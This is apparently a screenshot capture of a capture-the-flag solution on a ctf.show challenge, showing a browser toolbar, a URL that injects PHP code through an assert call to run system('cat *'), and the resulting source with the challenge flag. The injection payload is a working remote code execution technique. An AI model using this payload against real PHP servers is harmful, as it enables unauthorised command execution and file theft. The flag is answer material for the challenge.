 Load URL
view-source:http://59b6ee36-3dfb-4995-b97e-8878e9a4737b.chall.ctf.show/?c=assert($_GET[a]);&a=system('cat *');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
Post data
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'flag{0610df39-087b-482e-870a-961832cb4152}';
15 <?php
16
17 /*